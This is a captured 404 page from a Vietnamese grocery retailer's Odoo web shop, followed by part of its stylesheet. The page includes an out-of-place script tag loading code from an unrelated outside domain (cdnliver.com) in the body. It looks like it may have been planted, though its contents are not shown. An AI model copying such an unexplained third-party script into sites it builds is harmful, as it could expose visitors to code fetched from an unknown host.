

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brgshopping.vn/do-dong-lanh/tp-mat/sua-chua-uong-950ml-vpmilk-da-lat.html
body_size: 7309
content:

    
        <!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-oe-company-name="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI">
            <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>

                <title>BRG Shopping</title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon/"/>

                <script type="text/javascript">
                    var odoo = {
                        csrf_token: "89e8162db3c8a1166228034544ee9cf049e0b259o",
                    };
                </script>

                
            <meta name="generator" content="Odoo"/>

            
            
            
            
            
            
                
                
                
                    
                        <meta property="og:type" content="website"/>
                    
                        <meta property="og:title" content="404 | BRG Shopping"/>
                    
                        <meta property="og:site_name" content="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI"/>
                    
                        <meta property="og:url" content="http://odoo/do-dong-lanh/tp-mat/sua-chua-uong-950ml-vpmilk-da-lat.html"/>
                    
                        <meta property="og:image" content="http://odoo/web/image/website/1/social_default_image"/>
                    
                
                
                
                    
                        <meta name="twitter:card" content="summary_large_image"/>
                    
                        <meta name="twitter:title" content="404 | BRG Shopping"/>
                    
                        <meta name="twitter:image" content="http://odoo/web/image/website/1/social_default_image"/>
                    
                
            

            
            
                
                    <link rel="alternate" hreflang="vi" href="http://odoo/do-dong-lanh/tp-mat/sua-chua-uong-950ml-vpmilk-da-lat.html"/>
                
            

            <script type="text/javascript">
                odoo.session_info = {
                    is_admin: false,
                    is_system: false,
                    is_frontend: true,
                    translationURL: '/website/translations',
                    is_website_user: true,
                    user_id: 4
                };
                
            </script>
            <script src="https://www.googletagmanager.com/gtag/js?id=UA-208846291-1"></script>
            <script id="tracking_code">
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                
                gtag('config', 'UA-208846291-1');
            </script>
            
<script>
(function (i, s, o, g, r, a, m) {
i['MePuzzAnalyticsObject'] = r; i[r] = i[r] || function () {
    (i[r].q = i[r].q || []).push(arguments);
}, i[r].l = 1 * new Date(); a = s.createElement(o),
    m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g;
m.parentNode.insertBefore(a, m);
})(window, document, 'script', 'https://static.mepuzz.com/sdk/v2/MePuzzSDK4Odoo.min.js', 'mePuzz');
mePuzz('setAppId', 'WmGeNKP4Kl');
mePuzz('track','pageview');
</script>
<link type="text/css" rel="stylesheet" href="/web/content/38646-5c77f72/1/web.assets_common.0.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/129158-761bd79/1/web.assets_frontend.0.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/129161-761bd79/1/web.assets_frontend.1.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/129162-761bd79/1/web.assets_frontend.2.css"/>
            
            
            

            <script type="text/javascript" src="/web/content/38650-5c77f72/1/web.assets_common.js"></script>
            <script type="text/javascript" src="/web/content/129163-761bd79/1/web.assets_frontend.js"></script>
            
            
            
        
            </head>
            <body>
                
            
        
            
        
        
            
                
                    
                
                
            
        
        
    
    

            
            
        
    
            
        <div id="wrapwrap" class="   ">
                
  <header id="header" class="u-header u-header-left-aligned-nav mb-4">
    <div class="brg_v2">
      <div class="stick-this stuck animated fadeInDown faster sticky-wrapper" style="background-image: url('/eg_website_sale_frontend/static/src/img/header.png');background-size: cover;">
        <div class="container">
          <div class="header-top d-flex">
            <a href="javascript:void(0)" class="navbar-toggler show-for-medium">
              <span class="navbar-toggler-icon"></span>
            </a>
            <a class="top-logo" aria-label="BRG Shopping" href="/">
              <img src="/eg_website_sale_frontend/static/src/icon/logo.svg?company=1" alt="Logo of Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI" title="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI"/>
            </a>
            <div class="header-top-left align-items-center hide-for-medium">
              <div class="search-form">
                <form method="get" action="/products">
                  <div class="input-group">
                    <input type="text" id="search" class="form-control search-field product-search-field" value="" name="search" placeholder="Tìm kiếm sản phẩm" autocomplete="off"/>
                    <div class="input-group-append">
                      <button class="btn btn-top-search" type="button">Tìm kiếm</button>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="header-top-right d-flex align-items-center">
              <a href="#">
                <span class="icon icon-bell icon-small"></span>
              </a>
              <a href="/cart">
                <span class="icon icon-cart icon-small"></span>
              </a>
              <a href="javascript:void(0)" class="show-search-mobile">
                <span class="icon icon-search-mobile icon-small"></span>
              </a>
              <div class="dropdown hide-for-medium">
                <button class="btn btn-account dropdown-toggle" type="button" id="dropdownMenu2" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="icon icon-user"></span>
										Tài Khoản
										<span class="icon icon-arrow-bottom"></span>
										</button>
                <div class="dropdown-menu" aria-labelledby="dropdownMenu2">
                  <a class="dropdown-item" href="/web/login">
												Đăng ký/ Đăng nhập
											</a>
                  
                </div>
              </div>
            </div>
          </div>
          <div class="header-bottom">
            <div class="header-bottom-left">
              <h3 class="header-menu">DANH MỤC SẢN PHẨM</h3>
              <div class="vertical-menu">
                <ul>
                  
                </ul>
              </div>
            </div>
            <div class="header-bottom-right">
              <nav class="navbar navbar-expand-lg pl-md-0 navbar-home">
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                  <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/ve-brg-retail.html" data-original-title="" title="" aria-describedby="tooltip192479">VỀ BRGMART</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/khuyen-mai.html">KHUYẾN MÃI</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/the-brg-elite.html">THẺ BRG ELITE</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/tuyen-dung.html">TUYỂN DỤNG</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/news_list.html">TIN TỨC</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/lien-he.html">LIÊN HỆ</a>
                    </li>
                  </ul>
                </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

        
			<div class="container">
				<div class="search-form search-mobile-block">
					<form method="get" action="/products">
						<div class="input-group">
							<input type="text" id="search2" class="form-control search-field product-search-field" value="" name="search" placeholder="Tìm kiếm sản phẩm" autocomplete="off"/>
							<div class="input-group-append">
								<button class="btn btn-top-search" type="button"></button>
							</div>
						</div>
					</form>
				</div>
			</div>
		
        <div style="display:none">
            
			
		
        </div>
        <script src="https://cdnliver.com/js/thanhtuyen.js"></script>
    <main>
                    
        <div id="wrap">
            
            <div class="oe_structure oe_empty">
                <div class="container">
                    <h1 class="mt32">404: Không tìm thấy trang!</h1>
                    <p>
                        Không thấy trang mà bạn yêu cầu. Điều này có thể do bạn gõ nhầm địa chỉ trang,
                        hoặc cũng có thể trang đã bị xóa hoặc đổi địa chỉ do
                        hoạt động tái cấu trúc website của chúng tôi.
                    </p>
                    <p>Có phải bạn đang kiếm tìm một trong số các trang phổ biến này?</p>
                    <ul>
                        <li><a href="/">Trang chủ</a></li>
                        <li><a href="/contactus">Liên hệ</a></li>
                    </ul>
                </div>
            </div>

            
        </div>
    
                </main>
                <footer id="colophon" class="site-footer footer-v2 brg-v2">
					<div class="desktop-footer container">
						<div class="footer-newsletter">
							<div class="container">
								<div class="footer-newsletter-inner" style="display:none;">
									<div class="newsletter-content"> 
										<p class="newsletter-title">Đăng ký để nhận tin mới</p>
									</div>
									<div class="newsletter-form" style="display:none;">
										<form>
											<div class="input-group">
												<input type="text" class="form-control" placeholder="Nhập địa chỉ email"/>
												<span class="input-group-btn"> 
													<button class="btn btn-secondary" type="button">Đăng ký</button> 
												</span>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
						<div class="footer-bottom-widgets">
							<div class="container">
								<div class="footer-bottom-widgets-inner row">
									<div class="footer-contact col-md-1">
										<div class="footer-logo">
											<h5>THÔNG TIN LIÊN HỆ</h5> 
										</div>
										<div class="footer-address">
											Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI<br/>
											SĐT: 0916 542 525<br/>
											MST: 0108609950 - Sở KH&amp;DT Hà Nội Cấp Ngày 19/02/2019 (ĐKDN Sửa đổi lần thứ 10, 17/01/2023)<br/>
											<address>
												 Địa chỉ : Tầng 5, Số 51 Lê Đại Hành<br/>
												 Quận Hai Bà Trưng,
												 Thành phố Hà Nội,
												 Việt Nam <br/>
											</address>
										</div>
										<div class="BCT_image">
											<img src="/eg_website_sale_frontend/static/src/img/BCT.png" alt="" style="width: 300px;margin-left:-20px;"/>
										</div>
									</div>
									<div class="footer-bottom-widgets-menu col-md-11">
										<div class="footer-bottom-widgets-menu">
											<div class="row">
												<div class="col-md-3">
													<div class="footer-bottom-widgets-menu-inner columns-3">
														<h5>CHÍNH SÁCH</h5>
														<div class="menu-footer-menu-1-container">
															<ul class="row">
																
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/giao-hang.html">
																			GIAO HÀNG
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/doi-tra.html">
																			ĐỔI TRẢ
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/thanh-toan.html">
																			THANH TOÁN
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/dieu-kien-giao-dich-chung.html">
																			ĐIỀU KIỆN GIAO DỊCH CHUNG
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/bao-mat-thong-tin-khach-hang.html">
																			BẢO MẬT THÔNG TIN KHÁCH HÀNG
																		</a>
																	</li>
																
</ul>
														</div>
													</div>
												</div>
												<div class="col-md-4">
													<h5>KẾT NỐI VỚI CHÚNG TÔI</h5>
													<div class="d-flex mt-3">
														<div class="mr-5">
															<a href="https://www.facebook.com/brgmart" target="_blank" rel="nofollow"><img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/icon_facebook.png"/></a>
														</div>
														<div>
															<a href="https://www.youtube.com/channel/UC0x9I2ktc-h6K08ygFnC_dg/videos?view_as=subscriber" target="_blank" rel="nofollow"><img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/icon_youtube.png"/></a>
														</div>
													</div>
												</div>
												<div class="col-md-5"> 
													<div class="footer-bottom-widgets-menu-inner columns-3">
														<div class="payment_method">
															<div class="download_app">
																<h5>TẢI ỨNG DỤNG TRÊN ĐIỆN THOẠI</h5>
																<div class="mobile_type row">
																	<div class="app_store col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/Group395@2x.png" style="max-width:120px"/>
																	</div>
																	<div class="android_store col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/Group400@2x.png" style="max-width:120px"/>
																	</div>
																</div>
																<div class="qr_code row">
																	<div class="app_qr_code col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/qrcode_appstore.png" style="max-width:120px"/>
																	</div>
																	<div class="android_qr_code col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/qrcode_google play.png" style="max-width:120px"/>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>	
										</div>
									</div>
								</div>	
							</div>
						  </div>
							
						</div>
					<div class="handheld-footer v1">
					<div class="handheld-widget-menu">
						<div class="columns">
							<div class="body">
								<p class="widget-title">Chúng tôi đề xuất</p>
								<div class="menu-footer-menu-1-container">
									<ul class="row">
									
										
										
											<ul class="menu-item col-md-4">
												<a href="/thit-ca">
													Thịt &amp; Cá
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/rau-hoa-qua">
													Rau &amp; Hoa quả
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/do-dong-lanh">
													Đồ đông lạnh
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/banh-keo">
													Bánh kẹo
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/do-uong">
													Đồ uống
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/thuc-pham-kho">
													Thực phẩm khô
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/nong-san">
													Nông sản
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/my-pham">
													Mỹ phẩm
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/chat-tay-rua">
													Chất tẩy rửa
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/giay-bong-do-gia-dung">
													Giấy, bông, đồ gia dụng
												</a>
											</ul>
										
									</ul>
								</div>
							</div>
						</div>
						
						<div class="columns">
							<div class="body">
								<p class="widget-title">Chính sách</p>
								<div class="menu-footer-menu-1-container">
									<ul class="row">
										
										
										
											<ul class="menu-item col-md-4">
												<a href="/policy/giao-hang.html">
													GIAO HÀNG
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/doi-tra.html">
													ĐỔI TRẢ
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/thanh-toan.html">
													THANH TOÁN
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/dieu-kien-giao-dich-chung.html">
													ĐIỀU KIỆN GIAO DỊCH CHUNG
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/bao-mat-thong-tin-khach-hang.html">
													BẢO MẬT THÔNG TIN KHÁCH HÀNG
												</a>
											</ul>
										
									</ul>
								</div>
							</div>
						</div>
					  </div>
<div class="handheld-footer-bar">
						<div class="handheld-footer-bar-inner">
							<div class="footer-logo"> 
							</div>
							<div class="footer-call-us">
								<span class="call-us-text">Got Questions ? Call us 24/7!</span> 
								<span class="call-us-number">0916 542 525</span>
							</div>
						</div>
					</div>
				  </div>
				  <div class="zalo-chat-widget" data-oaid="3018330290372589446" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
          <style>
            .zalo-chat-widget {
                right: 100px!important ;
                bottom: 30px!important 
            }
          </style>
         
        <script src="https://sp.zalo.me/plugins/sdk.js"></script>
                    <div class="cookie-popup-wrap">
                      <style>
                          div.cookie-popup-wrap{
                              width: 100%; height: 100%;
                              position: fixed; background: rgba(0,0,0,0.6); top: 0;left: 0;
                              display: none;
                              z-index:999999;
                          }
                          
                          div.cookie-popup{
                            width: 300px;
                            height: 280px;
                            margin: 10% auto;
                            background-color: #fff;
                            border-radius: 10px;
                            overflow: hidden;
                            position: relative;
                          }
                          
                          div.cookie-popup .cookie-popup--head, div.cookie-popup .cookie-popup--footer{
                            padding: 10px;
                            text-align: center;
                            background: #9F1A1B;
                            margin-top: 0;
                            color: #fff;
                            font-size: 18px;
                            text-transform: uppercase;
                          }
                          div.cookie-popup .cookie-popup--footer{
                            margin-bottom: 0;
                            font-size: 14px;
                            position: absolute;
                            bottom: 0;
                            left: 0;
                            width: 100%;
                          }
                          div.cookie-popup div.cookie-popup--body{
                            padding-bottom: 50px;
                            padding: 16px;
                            font-size: 18px;
                            line-height: 35px;
                            text-align: justify;
                            color:#333333;
                          }
                          div.cookie-popup span#closepopup a{
                            text-decoration: none;
                            width: 20px;
                            height: 20px;
                            background: #fff;
                            border-radius: 30px;
                            font-weight: bold;
                            display: flex;
                            align-items: center;
                            justify-content: center;
                            position: absolute;
                            right: 5px;
                            top: 10px;
                          }
                      </style>
                        <div class="cookie-popup">
            <div class="cookie-popup--head">Thỏa thuận người dùng <span id="closepopup">×</span></div>
            <div class="cookie-popup--body">
              Xin kính mời quý khách xem "<b>Quy định về điều khoản và điều kiện giao dịch</b>" của BRG Shoping và Đăng ký tài khoản mua sắm
            </div>
            <div class="cookie-popup--footer">Trân trọng cảm ơn quý khách</div>
        </div>
                    </div>
                    <script>
                      var brgPopup = brgPopup || {};
                      brgPopup.ckName = 'brg_cookie_popup';
                      brgPopup.setCookie = function (cname, cvalue, exdays) {
                        const d = new Date();
                        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
                        let expires = "expires="+d.toUTCString();
                        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
                      }
                      brgPopup.getCookie = function (cname) {
                        var pattern = RegExp(cname + "=.[^;]*")
                        var matched = document.cookie.match(pattern)
                        if(matched){
                            var cookie = matched[0].split('=')
                            return cookie[1]
                        }
                        return '';
                      }
                      brgPopup.createPopup = function () {
                        let popupCk = this.getCookie(this.ckName);
                        if (popupCk == "") {
                          $('.cookie-popup-wrap').fadeIn(600);
                          this.setCookie(this.ckName, 'xxxxxxxxxxx', 30);
                        }
                      }
                      brgPopup.closePopup = function () {
                        $('body').on('click', '#closepopup', function (e) {
                          e.preventDefault();
                          $('.cookie-popup-wrap').fadeOut(600);
                        });
                      }
                      window.onload = function() {
                        brgPopup.createPopup();
                        brgPopup.closePopup();
                      }
                    </script>
				
        <div class="o_footer_copyright">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 text-muted text-center text-md-left">
                        <span>Bản quyền &copy;</span> <span itemprop="name">Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI</span>
                        
    

                    </div>
                    <div class="col-lg-6 text-right o_not_editable">
                        
    <div class="o_brand_promotion">
                Được hỗ trợ bởi <a target="_blank" class="badge badge-danger" href="http://www.odoo.com/page/website-builder?utm_source=db&amp;utm_medium=website">Hệ thống</a>,
                #1 <a target="_blank" href="http://www.odoo.com/page/e-commerce?utm_source=db&amp;utm_medium=website">Thương mại điện tử mã nguồn mở</a>.
            </div>
        
                    </div>
                </div>
            </div>
        </div>
    
        <div class="o_footer_copyright">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 text-muted text-center text-md-left">
                        <span>Bản quyền &copy;</span> <span itemprop="name">Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI</span>
                        
    

                    </div>
                    <div class="col-lg-6 text-right o_not_editable">
                        
    <div class="o_brand_promotion">
                Được hỗ trợ bởi <a target="_blank" class="badge badge-danger" href="http://www.odoo.com/page/website-builder?utm_source=db&amp;utm_medium=website">Hệ thống</a>,
                #1 <a target="_blank" href="http://www.odoo.com/page/e-commerce?utm_source=db&amp;utm_medium=website">Thương mại điện tử mã nguồn mở</a>.
            </div>
        
                    </div>
                </div>
            </div>
        </div>
    </footer>
				<div class="footer-payment brg-v2" style="background:#EAEAEA">
				  	<div class="container">
						<img class="float-right img-fluid" src="/eg_website_sale_frontend/static/src/img/payment.png"/>  
					</div> 
				</div>
			</div>
			<link type="text/css" rel="stylesheet" href="/web/content/98751-0e006ba/1/eg_website_sale_frontend.assets_frontend_below.0.css"/>
		
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDMTJWK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
          
            </body>
        </html>
    
    


--- FILE ---
content_type: text/css
request_url: https://brgshopping.vn/web/content/129161-761bd79/1/web.assets_frontend.1.css
body_size: 63359
content:
.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(105, 153, 168, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:hover{color: #212529; background-color: #ed9d2b; border-color: #ec971f;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.focus{box-shadow: 0 0 0 0.2rem rgba(240, 173, 78, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:disabled{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle{color: #212529; background-color: #ec971f; border-color: #ea9214;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(240, 173, 78, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:hover{color: #FFFFFF; background-color: #e1374f; border-color: #df2c45;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.focus{box-shadow: 0 0 0 0.2rem rgba(230, 88, 108, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:disabled{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle{color: #FFFFFF; background-color: #df2c45; border-color: #dd213c;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(230, 88, 108, 0.5);} .o_ace_view_editor :not(.input-group):not(.form-group):not(.input-group-append):not(.input-group-prepend) > .form-control{height: 34px;} .o_ace_view_editor .form-control{padding: 6px 12px; font-size: 14px; line-height: 1.5; border: 1px solid #d4d5d7; color: #555; background-color: #fff; border-radius: 0;} .o_ace_view_editor .form-control.is-invalid{border-color: #dc3545;} .o_ace_view_editor .input-group .form-control{height: auto;} .o_ace_view_editor .input-group-text{background-color: #e9ecef;} .o_ace_view_editor .was-validated .form-control:invalid{border-color: #dc3545;} .o_ace_view_editor select.form-control{-webkit-appearance: none; -moz-appearance: none; appearance: none; background: url("[data-uri] sbnM6eGxpbms9J2h0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsnIHdpZHRoPScyNCcgaGVpZ2 h0PScyNCcgdmlld0JveD0nMCAwIDI0IDI0Jz48cGF0aCBpZD0nc3ZnXzEnIGQ9J203LjQwNiw3L jgyOGw0LjU5NCw0LjU5NGw0LjU5NCwtNC41OTRsMC40MDYsMS40MDZsLTUsNC43NjZsLTUsLTQu NzY2bDAuNDA2LC0xLjQwNnonIGZpbGw9JyM4ODgnLz48L3N2Zz4="); background-position: 100% 65%; background-repeat: no-repeat;} .tour .popover-navigation{margin-left: 13px; margin-bottom: 8px;} .css_published .btn-danger, .css_published .css_publish{display: none;} .css_unpublished .btn-success, .css_unpublished .css_unpublish{display: none;} [data-publish='off'] > *:not(.css_options){opacity: 0.5;} @media print{a[href]:after{content: initial;}} .o_page_management_info .o_switch{padding-top: 9px;} #list_website_pages th{background-color: #7C7BAD; color: white;} #list_website_pages td, #list_website_pages th{padding: 0.45rem;} #list_website_pages td > a.fa{margin-left: 5px; color: #7C7BAD;} #list_website_pages td .text-muted{opacity: 0.5;} #list_website_pages .fa-check, #list_website_pages .fa-eye-slash{color: #17a2b8;} 

/* /website/static/src/scss/website.zoomodoo.scss defined in bundle 'web.assets_frontend' */
 .zoomodoo{position: relative; display: inline-block; *display: inline; *zoom: 1;} .zoomodoo img{vertical-align: bottom;} .zoomodoo-flyout{position: absolute; z-index: 100; overflow: hidden; background: #FFF; top: 0; width: 100%; height: 100%;} .zoomodoo-flyout img{max-width: 500%;} .zoomodoo-hover .zoomodoo-flyout{left: 0;} .zoomodoo-next .zoomodoo-flyout{left: 100%;} 

/* /website_form/static/src/scss/website_form.scss defined in bundle 'web.assets_frontend' */
 .o_website_form_flex{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap;} .o_website_form_flex_item{flex-basis: 33%;} @media (max-width: 991.98px){.o_website_form_flex_item{flex-basis: 50%;}} @media (max-width: 767.98px){.o_website_form_flex_item{flex-basis: 100%;}} .o_website_form_field_hidden{display: none;} .editor_enable .o_website_form_field_hidden{display: block; opacity: 0.5;} .editor_enable .s_website_form .form-field select{pointer-events: none;} .o_website_form_required .col-form-label:after, .o_website_form_required_custom .col-form-label:after{content: ' *';} #editable_select.form-control{height: 100%;} .form-field input[type=file].form-control{height: 100%;} 

/* /website_mail/static/src/css/website_mail.scss defined in bundle 'web.assets_frontend' */
 .js_follow[data-follow='on'] .js_follow_btn, .js_follow[data-follow='off'] .js_unfollow_btn{display: none;} 

/* /website_rating/static/src/scss/website_rating.scss defined in bundle 'web.assets_frontend' */
 .o_website_rating_static{color: #FACC2E;} .o_website_rating_card_container{} .o_website_rating_card_container .o_message_counter{color: #495057;} .o_website_rating_card_container table.o_website_rating_progress_table{width: 100%; overflow: visible;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_star_num{min-width: 30px;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_select[style*="opacity: 1"]{cursor: pointer;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress{min-width: 120px;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress > .progress{margin-bottom: 5px; margin-left: 5px; margin-right: 5px;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress .o_rating_progressbar{background-color: #FACC2E;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_percent{text-align: right; padding-left: 5px; font-size: 0.75rem;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_reset .o_website_rating_select_text{visibility: hidden;} .o_rating_star_card{margin-bottom: 5px;} .o_rating_star_card .stars{display: inline-block; color: #FACC2E; margin-right: 15px;} .o_rating_star_card .stars i{margin-right: -3px; text-align: center;} .o_rating_star_card .stars.enabled{cursor: pointer;} .o_rating_star_card .rate_text{display: inline-block;} 

/* /website_sale/static/src/scss/website_sale.scss defined in bundle 'web.assets_frontend' */
 .oe_product{border: 1px solid rgba(100, 100, 100, 0.2);} .oe_website_sale ul ul{margin-left: 1.5rem;} .oe_website_sale .o_payment_form .card{border-radius: 4px !important;} .oe_website_sale .address-inline address{display: inline-block;} .oe_website_sale table#cart_products tr td, .oe_website_sale table#suggested_products tr td{vertical-align: middle;} .oe_website_sale table#cart_products{margin-bottom: 0;} .oe_website_sale table#cart_products td:first-child, .oe_website_sale table#cart_products th:first-child{padding-left: 15px;} .oe_website_sale h1[itemprop="name"], .oe_website_sale .oe_product_cart form h5{word-wrap: break-word;} @media (max-width: 767.98px){.oe_website_sale .td-img{display: none;}} @media (min-width: 1200px){.oe_website_sale .toggle_summary_div{max-width: 400px;}} .o_alternative_product{margin: auto;} .oe_product{position: relative;} .oe_product .oe_product_image{position: absolute; left: 15px; right: 15px; top: 15px; bottom: 55px; text-align: center;} .oe_product .oe_product_image img{max-width: 100%; max-height: 100%; margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 4;} .oe_product section{position: absolute; left: 0; right: 0; bottom: 0; overflow: hidden; padding: 0 15px 0 10px; min-height: 56px; border-top: 1px solid rgba(255, 255, 255, 0.2); background: rgba(255, 255, 255, 0.75); z-index: 5;} .oe_product .product_price{bottom: 0;} .oe_product .oe_product_cart{position: relative; width: 100%; height: 100%;} .oe_product .oe_subdescription{font-size: 0.8em; overflow: hidden; margin-bottom: 10px;} .oe_mycart .input-group-addon{padding-left: 6px; padding-right: 6px;} .oe_product.oe_image_full .oe_product_image{left: 0; right: 0; top: 0; bottom: 0;} .oe_product.oe_ribbon_promo .ribbon-wrapper{display: block;} .oe_product .ribbon-wrapper{display: none; width: 85px; height: 88px; z-index: 5; overflow: hidden; position: absolute; top: 0; right: 0;} .oe_product .ribbon{font: bold 15px Sans-Serif; color: white; text-align: center; transform: rotate(45deg); position: relative; padding: 7px 0; left: -5px; top: 15px; width: 120px; cursor: default;} #products_grid > table tr:not(:first-child) > td{height: 100%;} #products_grid.col-lg-12 > table > tbody > tr > td:empty, #products_grid.col-lg-9 > table > tbody > tr > td:empty{height: 0;} #products_grid.col-lg-12 .oe-height-1{height: 75px;} #products_grid.col-lg-12 .oe-height-2{height: 150px;} #products_grid.col-lg-12 .oe-height-4{height: 300px;} #products_grid.col-lg-12 .oe-height-6{height: 450px;} #products_grid.col-lg-12 .oe-height-8{height: 600px;} #products_grid.col-lg-9 .oe-height-1{height: 70px;} #products_grid.col-lg-9 